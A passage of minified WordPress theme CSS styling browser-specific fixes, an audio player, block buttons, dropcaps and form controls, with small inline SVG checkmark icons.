12px}.ie10 .td-module-comments a{padding:3px 4px 4px}@media (min-width:1140px){.ie11{margin-left:-1px}.ie11 .td-affix{margin-left:1px}}.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important}.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none}.td-md-is-android .sf-menu ul .td-menu-item>a{padding:8px 14px 6px}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 2px;line-height:14px}.td-md-is-android .block-title span,.td-md-is-android .block-title a,.td-md-is-android .block-title label{padding:8px 12px 3px}.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,.td-md-is-android .td_block_template_3 .td-subcat-more span,.td-md-is-android .td_block_template_4 .td-subcat-more span,.td-md-is-android .td_block_template_5 .td-subcat-more span,.td-md-is-android .td_block_template_7 .td-subcat-more span,.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,.td-md-is-android .td_block_template_3 .td-subcat-more i,.td-md-is-android .td_block_template_4 .td-subcat-more i,.td-md-is-android .td_block_template_5 .td-subcat-more i,.td-md-is-android .td_block_template_7 .td-subcat-more i,.td-md-is-android .td-pulldown-syle-default .td-subcat-list,.td-md-is-android .td_block_template_3 .td-subcat-list,.td-md-is-android .td_block_template_4 .td-subcat-list,.td-md-is-android .td_block_template_5 .td-subcat-list,.td-md-is-android .td_block_template_7 .td-subcat-list{position:relative;top:1px}.td-md-is-android .td-category-siblings .td-category{height:21px}.td-md-is-android .td-category-header .td-category .entry-category a{padding:4px 8px}.td-md-is-android input[type=submit]{padding:9px 15px 8px}.td-md-is-android .td-left-smart-list,.td-md-is-android .td-right-smart-list{padding-top:1px}.td-md-is-android .td_smart_list_3 .td-left-smart-list{padding-right:1px}.td-md-is-android .td-author-counters span{padding:5px 9px 2px}.td-md-is-android .td-404-sub-sub-title a{padding:8px 15px 7px}.td-md-is-android .td-menu-blocks-custom ul li a{padding:2px 12px 0}.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:6px 13px 4px !important}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}.td-md-is-android .td_ajax_load_more i{top:-1px}.td-md-is-android .td-next-prev-wrap a{line-height:25px}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px}.td-md-is-android .td-page-content .dropcap,.td-md-is-android .td-post-content .dropcap,.td-md-is-android .wpb_text_column .dropcap,.td-md-is-android .td_block_text_with_title .dropcap,.td-md-is-android .bbpress .dropcap,.td-md-is-android .mce-content-body .dropcap,.td-md-is-android .comment-content .dropcap{padding:5px 13px 2px}.td-md-is-android .single-product .product .related h2{padding:8px 12px 5px}@media (max-width:767px){.td-md-is-android .td-trending-now-display-area{height:27px}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 1px}.td-md-is-android .td-category-siblings .td-subcat-more{padding:4px 5px 3px}.td-md-is-android .td_category_template_3 .td-category-siblings .td-category a{padding:5px 9px}.td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more{padding:4px 4px 3px 5px}.td-md-is-android .td-author-counters span{padding:5px 9px 4px}.td-md-is-android .td-theme-slider .slide-meta-cat a{padding:4px 5px 2px}}.td-md-is-android .td-skin-scroll{display:none}.td-md-is-ios body{-webkit-font-smoothing:antialiased}.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important}.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-ios .td-big-grid-post .td-post-category{padding:3px 7px}.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,.td-md-is-ios .td_block_template_11 .td-subcat-more,.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,.td-md-is-ios .td_block_template_11 .td-subcat-list{position:relative;top:-1px}.td-md-is-ios .td-category-header .td-pulldown-filter-display-option{line-height:22px}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a{padding:5px 7px 4px}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown{margin-right:6px}.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a{padding:4px 7px 3px}.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.td-md-is-ios .td-module-comments a{padding:3px 4px 4px}.td-md-is-ios .td-left-smart-list,.td-md-is-ios .td-right-smart-list{line-height:39px}.td-md-is-ios .td-author-counters span{padding:4px 9px 3px}.td-md-is-ios input[type=submit]{padding:7px 15px 8px}.td-md-is-ios .td-404-sub-sub-title a{padding:7px 15px 8px}.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important}.td-md-is-ios .td-menu-blocks-custom ul li a{padding:0 12px 1px;line-height:27px}.td-md-is-ios .td_ajax_load_more i{top:-1px}@media (max-width:767px){.td-md-is-ios .td-trending-now-display-area{height:27px}}@media (max-width:767px){.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{padding-right:0;padding-left:0}}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0}.td-md-is-ios .td-skin-scroll{display:none}@media (min-width:1140px){.td-md-is-safari{margin-left:-1px}.td-md-is-safari .td-affix{margin-left:1px}}@media (min-width:767px){.td-md-is-safari .td-big-grid-post .td-module-thumb{-webkit-transform:translate3d(0,0,0)}}.td-md-is-safari .td_block_big_grid_8 .td-module-thumb{-webkit-transform:none}.td-md-is-safari .td_module_slide:before{bottom:-1px}.td-md-is-safari .td_module_slide .td-module-title{-webkit-transform:translate3D(0,0,0)}.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child:before{width:101%;left:-2px}.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;-webkit-transform:none}.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px}.td-md-is-safari .td-review-header .block-title,.td-md-is-safari .td-review-summary .block-title{padding:7px 12px 6px}.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-right{padding:7px 12px 5px}.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after{width:110%;left:-2px}.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before{width:110%;left:-2px}.td-md-is-safari .td-big-grid-post .td-meta-info-container{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container{transform:none;-webkit-transform:none}.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px}.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,.td-md-is-chrome .td_block_inner_overflow .item-details{position:relative}.td-audio-player{height:40px;font-size:16px;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.td-audio-player .compactSound__artwork{display:none}.td-audio-player .mejs-container,.td-audio-player .mejs-container .mejs-controls,.td-audio-player .mejs-embed,.td-audio-player .mejs-embed body{background:0 0;background-color:transparent}.td-audio-player .mejs-container{width:auto !important}.td-audio-player .mejs-button{width:auto;height:auto;font-size:inherit}.td-audio-player .mejs-button button{position:relative;background:0 0;width:auto;height:auto;margin:0;font-size:inherit}.td-audio-player .mejs-button button:after{position:relative;display:block;font-family:'newspaper',sans-serif;line-height:1;color:#111}.td-audio-player .mejs-playpause-button{margin-right:.75em}.td-audio-player .mejs-playpause-button button:after{font-size:2.625em}.td-audio-player .mejs-play button:after{content:'\e9cf'}.td-audio-player .mejs-pause button:after{content:'\e9ce'}.td-audio-player .mejs-replay button:after{content:'\e9d2'}.td-audio-player .mejs-volume-button{margin-left:1.25em;margin-right:.5em}.td-audio-player .mejs-volume-button button:after{font-size:1.375em}.td-audio-player .mejs-mute button:after{content:'\e9d0'}.td-audio-player .mejs-unmute button:after{content:'\e9d1'}.td-audio-player .mejs-controls{position:relative;align-items:center;padding-left:0;padding-right:0}.td-audio-player .mejs-controls .mejs-time-rail{height:auto;margin:0 .625em;padding-top:0;font-size:inherit}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{border-radius:100px;height:.625em}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{height:inherit}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin-top:0;background:#eee;outline:none}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded{background:0 0}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current{background:var(--td_theme_color,#4db2ec)}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-width:.25em}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{top:-.375em;width:.875em;height:.875em;background-color:#fff;border-color:#fff;border-radius:50%;transform:none;-webkit-transform:none;-webkit-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000;overflow:hidden}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider{height:auto;width:auto}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:relative;top:0;background:#eee;width:3.125em;height:.625em;font-size:inherit;border-radius:100px;overflow:hidden}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:var(--td_theme_color,#4db2ec)}.td-audio-player .mejs-time-float{background:rgba(0,0,0,.7);color:#fff;border-color:transparent}.td-audio-player .mejs-time-float .mejs-time-float-current{font-size:.8em}.td-audio-player .mejs-time-float .mejs-time-float-corner{top:calc(100% + 1px);border-color:rgba(0,0,0,.7) transparent transparent}.td-audio-player .mejs-time{padding:0;height:auto;font-size:.85em;line-height:1;color:#000}.td-js-loaded .td-audio-player{height:auto;overflow:visible;visibility:visible;opacity:1}.wp-block-image.td-caption-align-left figcaption .mfp-title,.wp-block-image .td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption,.wp-block-image .td-caption-align-left figcaption{text-align:left}.wp-block-image.td-caption-align-center figcaption .mfp-title,.wp-block-image .td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption,.wp-block-image .td-caption-align-center figcaption{text-align:center}.wp-block-image.td-caption-align-right figcaption .mfp-title,.wp-block-image .td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption,.wp-block-image .td-caption-align-right figcaption{text-align:right}.wp-block-image.td-img-style-shadow{box-shadow:0 4px 10px rgba(0,0,0,.3)}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}p[class*=dropcapp]:first-letter {float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-transform:uppercase}p.dropcapp1:first-letter {padding-left:18px;padding-right:17px;font-size:40px;border-radius:70px}p.dropcapp2:first-letter ,p.dropcapp3:first-letter {background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0}p.dropcapp3:first-letter {font-weight:700}p.dropcapp4{margin-top:40px}p.dropcapp4:first-letter {background-color:#000;font-size:.85em;line-height:1;color:#fff;border-radius:100px;margin:-2px 15px 0 0;padding:9px 11px}p.dropcapp4:after{padding-top:0}p span.td_text_columns_two_cols{display:block}.wp-block-button .wp-block-button__link{border-radius:0;cursor:pointer;display:inline-block;position:relative;font-family:'Open Sans',arial,sans-serif;font-weight:600;padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button .wp-block-button__link:hover{background-color:#4db2ec}.wp-block-button.td_btn_small .wp-block-button__link{padding:5px 10px;font-size:12px;line-height:1.5}.wp-block-button.td_btn_normal .wp-block-button__link{padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button.td_btn_large .wp-block-button__link{padding:10px 16px;font-size:18px;line-height:1.33}.wp-block-button.is-style-round .wp-block-button__link{border-radius:4px}.wp-block-button.is-style-shadow .wp-block-button__link{top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease}.wp-block-button.is-style-shadow .wp-block-button__link:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.wp-block-button.is-style-3d .wp-block-button__link{top:0;transition:top .1s ease;-webkit-transition:top .1s ease}.wp-block-button.is-style-3d .wp-block-button__link:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease}.wp-block-button.is-style-3d .wp-block-button__link:hover{top:5px}.wp-block-button.is-style-3d .wp-block-button__link:hover:after{height:0}.wp-block-table td,.wp-block-table th{padding:2px 8px}
.tdb-s-page-sec-header{margin-bottom:35px}body .tdb-spsh-title{margin:0;font-family:inherit;font-size:1.429em;font-weight:500;line-height:1.2;color:#1d2327}.tdb-s-btn{display:inline-flex;align-items:center;justify-content:center;position:relative;background-color:#0489fc;min-width:100px;padding:14px 24px 16px;font-size:1em;line-height:1;font-weight:600;text-align:center;text-decoration:none;color:#fff;border:0;border-radius:5px;outline:3px solid transparent;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out,outline-color .2s ease-in-out;-webkit-appearance:none;cursor:pointer}.tdb-s-btn svg{position:relative;width:.9em;height:auto;margin-right:.5em}.tdb-s-btn:hover,.tdb-s-btn:active{background-color:#152bf7}.tdb-s-btn:active:not(:disabled){outline-color:rgba(21,43,247,.2)}.tdb-s-btn:disabled{background-color:#9acffd;pointer-events:none}.tdb-s-btn.tdb-s-btn-saving:after{content:'';position:relative;width:12px;height:12px;margin-left:15px;border:1px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2;transition:border-top-color .2s ease-in-out,border-bottom-color .2s ease-in-out}.tdb-s-btn.tdb-s-btn-saved{background-color:#9acffd;pointer-events:none}.tdb-s-btn.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23fff"/></svg>');width:14px;height:auto;border:0;-webkit-animation:none;animation:none}.tdb-s-btn-sm{min-width:76px;padding:10px 19px 12px;font-size:.929em}.tdb-s-btn-sm svg{top:1px}.tdb-s-btn-sm.tdb-s-btn-saving:after{width:11px;height:11px;margin-left:13px}.tdb-s-btn-sm.tdb-s-btn-saving:not(.tdb-s-btn-saved):after{top:1px}.tdb-s-btn-sm.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23fff" opacity="0.8"/></svg>');top:-2px}.tdb-s-btn-sm.tdb-s-btn-hollow{min-width:72px;padding:8px 17px 10px}.tdb-s-btn-sm.tdb-s-btn-hollow.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23B3B3B3" opacity="0.8"/></svg>')}.tdb-s-btn-red{background-color:#ff3838}.tdb-s-btn-red:hover,.tdb-s-btn-red:active{background-color:#e20000}.tdb-s-btn-red:active:not(:disabled){outline-color:rgba(226,0,0,.15)}.tdb-s-btn-red:disabled{background-color:#ffa4a4}.tdb-s-btn-red.tdb-s-btn-saved{background-color:#ffa4a4}.tdb-s-btn-hollow{min-width:96px;padding:12px 22px 14px;background-color:transparent;color:#444;border:2px solid #a8aab8}.tdb-s-btn-hollow:hover,.tdb-s-btn-hollow:active{background-color:transparent;color:#0489fc;border-color:#0489fc}.tdb-s-btn-hollow:active:not(:disabled){outline-color:rgba(4,137,252,.2)}.tdb-s-btn-hollow:disabled{background-color:transparent;color:#b3b3b3;border-color:#d3d4db}.tdb-s-btn-hollow.tdb-s-btn-saving:after{border-top-color:#444;border-bottom-color:#444}.tdb-s-btn-hollow.tdb-s-btn-saving:hover:after{border-top-color:#0489fc;border-bottom-color:#0489fc}.tdb-s-btn-hollow.tdb-s-btn-saved{background-color:transparent;color:#b3b3b3}.tdb-s-btn-hollow.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23B3B3B3"/></svg>')}.tdb-s-btn-simple{padding:0;background-color:transparent;min-width:0;color:#0489fc;border-radius:0;outline:none}.tdb-s-btn-simple:hover,.tdb-s-btn-simple:active{color:#152bf7;background-color:transparent}.tdb-s-btn-simple:disabled{background-color:transparent;color:#9acffd}.tdb-s-btn-simple.tdb-s-btn-saving:after{margin-left:10px;border:1px solid #0489fc;border-left-color:transparent;border-right-color:transparent}.tdb-s-btn-simple.tdb-s-btn-saved{background-color:transparent;color:#9acffd}.tdb-s-btn-simple.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%239ACFFD"/></svg>')}body div .tdb-s-fc-inner{position:relative;display:flex;flex-wrap:wrap;margin:0 -13px}body div .tdb-s-fc-inner:not(:last-child){margin-bottom:28px}body div .tdb-s-fc-inner:not(:last-child):after{content:'';display:block;margin:28px 13px 0;width:100%;height:1px;background-color:#efefef}body div .tdb-s-fc-inner .tdb-s-notif{width:100%;margin-left:13px;margin-right:13px}body div .tdb-s-fc-inner-title{display:flex;width:100%;margin:0 0 20px;padding:0 13px;font-size:.929em;font-weight:500;line-height:1.2;color:#1d2327}body div .tdb-s-fc-inner-title span{background-color:#f1f1f1;border-radius:3px;padding:4px 7px 6px}body div .tdb-s-form-label{position:relative;display:block;margin-bottom:8px;font-size:.929em;line-height:1;font-weight:600;color:#666}body div .tdb-s-form-label-required{color:red}body div .tdb-s-form-label-descr{display:block;width:100%;margin-top:4px;margin-bottom:10px;font-size:.923em;line-height:1.2;font-weight:400}body div .tdb-s-form-input{margin:0;padding:0 15px 1px;width:100%;height:44px;min-height:44px;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;box-shadow:none;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out}body div .tdb-s-form-input:-webkit-autofill,body div .tdb-s-form-input:-webkit-autofill:hover,body div .tdb-s-form-input:-webkit-autofill:focus,body div .tdb-s-form-input:-webkit-autofill:active{-webkit-text-fill-color:#444;-webkit-box-shadow:0 0 0 1000px #fff inset !important}body div .tdb-s-form-input::placeholder{color:#888;transition:color .2s ease-in-out}body div .tdb-s-form-input::-webkit-input-placeholder{color:#888;transition:color .2s ease-in-out}body div .tdb-s-form-input::-moz-placeholder{color:#888;transition:color .2s ease-in-out}body div .tdb-s-form-input:-ms-input-placeholder{color:#888;transition:color .2s ease-in-out}body div .tdb-s-form-input:-moz-placeholder{color:#888;transition:color .2s ease-in-out}body div .tdb-s-form-input:hover{color:inherit}body div .tdb-s-form-input:focus{box-shadow:none}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:focus:not([readonly]){border-color:#0489fc !important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker),body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled{background-color:#fff;color:#bebebe;border-color:#e8e9ec;outline:none}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::placeholder{color:#bebebe}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::-webkit-input-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::-webkit-input-placeholder{color:#bebebe}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::-moz-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::-moz-placeholder{color:#bebebe}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker):-ms-input-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled:-ms-input-placeholder{color:#bebebe}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker):-moz-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled:-moz-placeholder{color:#bebebe}body div textarea.tdb-s-form-input{display:block;width:100%;min-width:100%;max-width:100%;min-height:76px;padding-top:8px;padding-bottom:8px;line-height:1.5}body div .tdb-s-form-select-wrap{position:relative}body div .tdb-s-form-select-wrap .tdb-s-form-input{max-width:100%;padding-right:34px;background:#fff;-webkit-appearance:none;cursor:pointer}body div .tdb-s-form-select-wrap .tdb-s-form-input::-webkit-calendar-picker-indicator{opacity:0}body div .tdb-s-form-select-wrap .tdb-s-form-input[multiple]{padding-top:8px;padding-bottom:8px;padding-right:15px;height:100px;min-height:100px;overflow-y:auto}body div .tdb-s-form-select-wrap .tdb-s-form-input[multiple]+.tdb-s-form-select-icon{display:none}body div .tdb-s-form-select-wrap .tdb-s-form-select-icon{position:absolute;top:50%;right:15px;transform:translateY(-50%);pointer-events:none;fill:#444;transition:fill .2s ease-in-out}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-select-wrap .tdb-s-form-input[readonly]+.tdb-s-form-select-icon,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-select-wrap .tdb-s-form-input:disabled+.tdb-s-form-select-icon{fill:#bebebe}body div .tdb-s-form-select-wrap .select2-hidden-accessible{display:none}body div .tdb-s-form-select-wrap .select2-selection{display:flex;align-items:center;padding:5px 15px 6px;width:100%;min-height:44px;height:auto;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;cursor:pointer;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out}body div .tdb-s-form-group:not(.tdb-s-fg-error) .select2-container--open .select2-selection{border-color:#0489fc !important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-fg-error .tdb-s-form-select-wrap .select2-selection{border-color:red !important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-check input{display:none}body div .tdb-s-form-check label{display:flex;align-items:flex-start;position:relative;top:1px;cursor:pointer}body div .tdb-s-form-check .tdb-s-fc-check{position:relative;margin-right:10px;width:19px;height:19px;background-color:#fff;border:2px solid #d7d8de;outline:3px solid transparent;transition:border-color .2s ease-in-out,outline-color .2s ease-in-out;cursor:pointer}body div .tdb-s-form-check .tdb-s-fc-check:after{content:'';position:absolute;top:3px;left:3px;width:9px;height:9px;background-color:#0489fc;opacity:0;transition:opacity .2s ease-in-out}body div .tdb-s-form-check .tdb-s-fc-title{flex:1;font-size:1em;line-height:1.3;font-weight:600;word-break:break-all;color:#444;cursor:pointer}body div .tdb-s-form-check input[type=checkbox]+.tdb-s-fc-check{border-radius:5px}body div .tdb-s-form-check input[type=checkbox]+.tdb-s-fc-check:after{border-radius:3px}body div .tdb-s-form-check input[type=radio]+.tdb-s-fc-check,body div .tdb-s-form-check input[type=radio]+.tdb-s-fc-check:after{border-radius:100%}body div .tdb-s-form-check input:checked+.tdb-s-fc-check{border-color:#0489fc;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-check input:checked+.tdb-s-fc-check:after{opacity:1}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check,body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check+.tdb-s-fc-title{pointer-events:none}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check{border-color:#e8e9ec}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check+.tdb-s-fc-title{color:#bebebe}body div .tdb-s-form-check input[disabled]:checked+.tdb-s-fc-check{outline-color:rgba(4,137,252,.08)}body div .tdb-s-form-check input[disabled]:checked+.tdb-s-fc-check:after{background-color:#9acffd}body div .tdb-s-form-checkboxes-wrap{display:flex;flex-wrap:wrap;margin-left:-13px;margin-right:-13px}body div .tdb-s-form-checkboxes-wrap .tdb-s-form-check{margin-bottom:7px;padding-left:13px;padding-right:13px}body div .tdb-s-form-checkboxes-wrap .tdb-s-form-check:last-child{margin-bottom:0}body div .tdb-s-form-btn input{display:none}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn{background-color:#0489fc;color:#fff;border-color:#0489fc}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:hover,body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:active{background-color:#152bf7;border-color:#152bf7}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:active:not(:disabled){outline-color:rgba(21,43,247,.2)}body div .tdb-s-form-btn .tdb-s-fb-label{display:flex}body div .tdb-s-form-btns-wrap{display:flex;flex-wrap:wrap;flex-direction:column}body div .tdb-s-form-btns-wrap .tdb-s-form-btn{margin-bottom:7px}body div .tdb-s-form-btns-wrap .tdb-s-form-btn:last-child{margin-bottom:0}body div .tdb-s-form-file{display:block;position:relative}body div .tdb-s-form-file[data-file-type=document],body div .tdb-s-form-file:not([data-file-type=document]):not(.tdb-s-form-file-previewing){width:100%;padding-bottom:142px}body div .tdb-s-form-file .tdb-s-btn{min-width:auto;padding:8px 10px 12px}body div .tdb-s-form-file .tdb-s-btn:active:not(:disabled){outline-color:transparent}body div .tdb-s-form-file .tdb-s-btn svg{margin-right:0;width:14px}body div .tdb-s-form-file .tdb-s-btn:not(.tdb-s-ffp-remove) svg,body div .tdb-s-form-file .tdb-s-btn:not(.tdb-s-ffp-remove) svg *{fill:#fff}body div .tdb-s-form-file-box .tdb-s-btn,body div .tdb-s-form-file-preview-image .tdb-s-btn,body div .tdb-s-form-file-preview-video .tdb-s-btn{position:absolute;right:15px}body div .tdb-s-form-file-box .tdb-s-btn,body div .tdb-s-form-file-preview-image .tdb-s-btn{bottom:15px}body div .tdb-s-form-file-preview-video .tdb-s-btn{top:15px}body div 